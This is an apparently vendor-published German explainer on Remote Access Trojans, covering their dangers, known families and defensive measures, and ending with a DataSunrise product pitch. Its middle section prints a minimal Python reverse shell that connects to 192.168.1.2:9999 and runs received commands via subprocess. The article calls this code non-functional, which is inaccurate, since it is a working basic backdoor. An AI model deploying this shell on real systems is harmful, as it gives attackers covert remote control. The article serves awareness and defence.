Remote Access Trojan

Einführung

In der heutigen vernetzten Welt entwickelt sich die Bedrohungslandschaft ständig weiter. Eine der heimtückischsten Formen von Malware ist der Remote Access Trojan (RAT). Diese Art von Schadsoftware kann verheerende Auswirkungen auf Einzelpersonen, Organisationen und sogar Regierungen haben.

Dieser Leitfaden erklärt, was ein Remote Access Trojan ist und warum er schädlich ist. Außerdem werden die verschiedenen Arten von RATs und Möglichkeiten zum Schutz vor diesen Bedrohungen behandelt.

Was ist ein Remote Access Trojan (RAT)?

Ein Remote Access Trojan (RAT) ist ein schädliches Programm, das einem Hacker die Kontrolle über einen Computer ohne Erlaubnis ermöglicht. Im Gegensatz zu anderer Malware, die nur Daten beschädigt oder stiehlt, gibt ein RAT Angreifern die volle Kontrolle über ein System. Diese Kontrolle kann für verschiedene schädliche Aktivitäten genutzt werden, einschließlich Spionage, Datendiebstahl und der weiteren Verbreitung von Malware.

Cyberkriminelle verbreiten RATs typischerweise durch Phishing-E-Mails, bösartige Websites oder indem sie sie mit legitimer Software bündeln. Nach der Installation arbeiten sie unauffällig im Hintergrund, was ihre Entdeckung erschwert. Der Angreifer kann dann Befehle aus der Ferne ausführen, Tastatureingaben protokollieren, Screenshots erfassen und sogar die Webcam und das Mikrofon aktivieren.

Warum sind Remote Access Trojans gefährlich?

Remote Access Trojans sind aus mehreren Gründen besonders gefährlich:

- Verstohlenheit und Beharrlichkeit: Entwickler konzipieren RATs so, dass sie heimlich arbeiten und häufig Techniken anwenden, um Erkennung durch Antivirus-Software zu vermeiden. Sie können eine dauerhafte Präsenz auf dem infizierten System etablieren, was dem Angreifer langfristigen Zugang ermöglicht.

- Umfassende Kontrolle: RATs geben dem Angreifer umfassende Kontrolle über das infizierte System. Dies bedeutet, dass er Dateien ändern, Benutzeraktivitäten überwachen und das System für weitere Angriffe nutzen kann.

- Datendiebstahl: Angreifer können RATs nutzen, um sensible Informationen wie persönliche Daten, Finanzinformationen und geistiges Eigentum zu stehlen. Kriminelle können diese Daten im Dark Web verkaufen oder für Identitätsdiebstahl und Betrug verwenden.

- Spionage und Überwachung: Angreifer können heimlich die Webcam und das Mikrofon eines Opfers verwenden, um Video und Audio aufzuzeichnen. Diese Verletzung der Privatsphäre kann schwerwiegende persönliche und berufliche Konsequenzen haben.

- Netzwerkinfiltration: In einem Unternehmens- oder Organisationsumfeld können Hacker ein RAT nutzen, um das gesamte Netzwerk zu infiltrieren. Der Angreifer kann sich lateral im Netzwerk bewegen, weitere Systeme kompromittieren und seine Privilegien eskalieren.

Beispiel für einen Remote Access Trojan

- Socket-Erstellung:

- Verbindung zum Server:

- Befehlsausführungs-Schleife:

- Das Programm tritt in eine unendliche Schleife ein, in der es auf Befehle vom Server wartet.

- Es dekodiert die empfangenen Daten in einen Befehlsstring.

- Wenn der Befehl exit lautet, wird die Schleife gebrochen und die Verbindung geschlossen.

- Bei cd-Befehlen wechselt es das Verzeichnis und sendet eine Bestätigungsnachricht zurück an den Server.

- Für andere Befehle verwendet es subprocess.getoutput, um den Befehl auszuführen, und sendet die Ausgabe zurück an den Server.

- Verbindungsschließung:

import socket import os import subprocess # Erstelle ein Socket-Objekt s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

Der Code beginnt mit der Erstellung eines Socket-Objekts, das verwendet wird, um eine Verbindung mit dem Server des Angreifers herzustellen.

# Definiere die Serveradresse und den Port

server_address = ('192.168.1.2', 9999)

Die Methode connect verbindet sich mit einem Server unter der Adresse 192.168.1.2 auf Port 9999.

# Verbindung mit dem Server herstellen

s.connect(server_address)

while True:

# Empfang von Befehlen vom Server

data = s.recv(1024)

# Dekodierung des empfangenen Befehls

command = data.decode('utf-8')

# Wenn der Befehl 'exit' lautet, wird die Schleife gebrochen und die Verbindung geschlossen

if command.lower() == 'exit':

break

# Befehl ausführen

if command.startswith('cd'):

try:

os.chdir(command[3:])

s.send(b"Verzeichnis gewechselt")

except Exception as e:

s.send(str(e).encode('utf-8'))

else:

output = subprocess.getoutput(command)

s.send(output.encode('utf-8'))

# Schließe die Verbindung s.close()

Nach dem Brechen der Schleife wird die Verbindung mit s.close() geschlossen.

Dieser Code bietet eine grundlegende Struktur, wie ein RAT funktionieren könnte. Es ist wichtig zu betonen, dass dieses Beispiel nicht funktionsfähig ist und nur zu Bildungszwecken dient. Das Verständnis der Funktionsweise von RATs kann dazu beitragen, bessere Sicherheitsmaßnahmen zu entwickeln, um sich gegen solche Bedrohungen zu schützen.

Gängige Remote Access Trojans

Forscher haben im Laufe der Zeit viele verschiedene RATs entdeckt, jeder mit seinen eigenen speziellen Fähigkeiten und Methoden. Hier sind einige der bemerkenswertesten Beispiele:

- DarkComet: Einer der bekanntesten RATs, DarkComet, ermöglicht Angreifern die vollständige Kontrolle über das infizierte System. Er verfügt über Keylogging, Remote-Desktop-Steuerung und die Möglichkeit, Screenshots und Webcam-Feeds aufzunehmen.

- NanoCore: Hacker nutzen diesen RAT hauptsächlich, um Windows-Systeme anzugreifen. Er bietet eine Vielzahl von Funktionen, darunter Dateimanipulation, Keylogging und Passwortdiebstahl. Cyberkriminelle verbreiten NanoCore häufig über bösartige E-Mail-Anhänge.

- NjRAT: NjRAT ist im Nahen Osten aufgrund seiner Einfachheit und Effektivität beliebt. Angreifer können damit viele Systeme gleichzeitig mit Keylogging, Fernzugriff auf den Desktop und dem Diebstahl von Anmeldeinformationen steuern.

- Remcos: Remcos ist eine Software, die für Fernsteuerung und Überwachung verwendet wird. Sie wird sowohl von Cyberkriminellen als auch von legitimen Nutzern genutzt. Sie bietet umfassende Fernsteuerungsfähigkeiten und wird häufig durch Phishing-Kampagnen verbreitet.

- Adwind: Adwind, auch bekannt als AlienSpy oder JSocket, ist ein RAT, der Windows-, Linux- und Mac-OS-Computer infizieren kann. Er wird häufig verwendet, um sensible Informationen zu stehlen und Überwachungen durchzuführen.



Schutz vor Remote Access Trojans

Angesichts der schweren Bedrohung, die von RATs ausgeht, ist es wichtig, robuste Abwehrmaßnahmen zu implementieren, um sich gegen diese Angriffe zu schützen. Hier sind einige Strategien, die in Betracht gezogen werden sollten:

- Bildung und Bewusstsein

- Regelmäßige Software-Updates

- E-Mail-Sicherheit

- Endpunktschutz

- Netzwerksicherheit

- Anwendungs-Whitelisting

- Regelmäßige Backups

- Verhaltensanalyse

Benutzer über die Risiken von RATs und deren Verbreitungsmethoden aufzuklären, ist unerlässlich. Schulungen sollten das Erkennen von Phishing-E-Mails, das Vermeiden verdächtiger Downloads und die Verwendung starker, einzigartiger Passwörter für die Online-Sicherheit lehren.

Es ist wichtig, Betriebssysteme, Anwendungen und Antivirensoftware auf dem neuesten Stand zu halten. Software-Updates enthalten häufig Sicherheitspatches, die Schwachstellen beheben, die von RATs ausgenutzt werden könnten.

Die Implementierung robuster E-Mail-Sicherheitsmaßnahmen kann helfen, die Verbreitung von RATs durch Phishing-Kampagnen zu verhindern. Dazu gehören die Verwendung von Spamfiltern, E-Mail-Authentifizierungsprotokollen und die Aufklärung der Benutzer darüber, wie man Phishing-E-Mails erkennt.

Der Einsatz umfassender Endpunktschutzlösungen kann helfen, RATs zu erkennen und zu blockieren. Diese Lösungen sollten Antivirus-, Anti-Malware- und Intrusion-Detection-Funktionen umfassen. Regelmäßige Scans und Echtzeitüberwachung können Bedrohungen identifizieren und mindern, bevor sie erheblichen Schaden anrichten.

Firewalls, IDS/IPS und Netzwerksegmentierung können helfen, die Verbreitung von RATs zu verhindern und Ihr Netzwerk vor Sicherheitsbedrohungen zu schützen. Das Überwachen des Netzwerkverkehrs auf ungewöhnliche Aktivitäten kann ebenfalls dazu beitragen, potenzielle Kompromittierungen zu identifizieren.

Durch die Verwendung von Anwendungs-Whitelisting kann verhindert werden, dass nicht autorisierte Software, einschließlich RATs, auf einem System ausgeführt wird. Indem nur zugelassene Anwendungen ausgeführt werden dürfen, wird das Risiko einer Malware-Infektion erheblich reduziert.

Regelmäßige Backups wichtiger Daten können vor Ransomware-Angriffen schützen. Auf diese Weise können Sie Informationen wiederherstellen, ohne ein Lösegeld zahlen oder den Verlust wichtiger Daten riskieren zu müssen. Backups sollten sicher aufbewahrt und regelmäßig getestet werden.

Tools zur Verhaltensanalyse können ungewöhnliche Aktivitätsmuster erkennen, die auf das Vorhandensein eines RAT hinweisen. Durch die Analyse des Benutzerverhaltens und der Systemaktivität können diese Tools Bedrohungen in Echtzeit erkennen und darauf reagieren.

Fazit

Remote Access Trojans stellen eine erhebliche Bedrohung für die Cybersicherheit dar und haben das Potenzial, weitreichende Schäden und Störungen zu verursachen. Zu wissen, was ein RAT ist, warum es schädlich ist und wie man sich dagegen schützen kann, ist sowohl für Privatpersonen als auch für Unternehmen von entscheidender Bedeutung. Durch die Implementierung umfassender Sicherheitsmaßnahmen und die Aufrechterhaltung der Wachsamkeit ist es möglich, diese hinterhältigen Angriffe abzuwehren und sensible Informationen zu schützen.

Um resilient gegen ständig wechselnde Cyber-Bedrohungen zu bleiben, ist es wichtig, sich über neue Bedrohungen auf dem Laufenden zu halten und die Sicherheitsmaßnahmen regelmäßig zu aktualisieren. Cyberkriminelle ändern ständig ihre Taktiken. Um in der digitalen Ära Sicherheit und Privatsphäre zu wahren, ist proaktives Handeln unerlässlich.

Für robuste Datenbanksicherheit, Datenentdeckung (einschließlich OCR) und Compliance sollten Sie die benutzerfreundlichen und flexiblen Tools von DataSunrise in Betracht ziehen. Kontaktieren Sie unser Team für eine Online-Demo-Sitzung, um zu sehen, wie DataSunrise Ihnen helfen kann, Ihre Datenbankumgebung effektiv zu sichern.

Nächste